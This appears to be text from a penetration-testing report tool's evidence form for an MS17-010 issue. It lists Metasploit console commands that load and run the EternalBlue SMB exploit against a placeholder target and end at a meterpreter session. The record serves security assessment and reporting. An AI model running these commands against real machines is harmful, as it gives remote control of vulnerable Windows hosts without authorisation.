 Add evidence
* Issue
MS17-010 Vulnerability
Content
Write Preview ?
#[Title]#
Exploit /windows/smb/ms17_010_eternalblue
#[Description]#
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > show targets
…targets…
msf exploit(ms17_010_eternalblue) > set TARGET < target-id >
msf exploit(ms17_010_eternalblue) > show options
…show and set options…
msf exploit(ms17_010_eternalblue) > exploit
...snip..
meterpreter>